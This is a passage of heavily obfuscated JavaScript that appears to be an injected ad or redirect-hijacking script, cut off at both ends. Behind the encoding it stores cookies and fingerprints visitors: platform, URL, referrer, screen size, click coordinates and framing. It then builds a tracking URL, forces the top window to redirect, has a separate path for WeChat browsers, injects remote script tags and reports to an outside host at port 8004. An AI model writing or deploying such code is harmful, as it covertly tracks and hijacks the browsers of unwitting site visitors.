_0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var 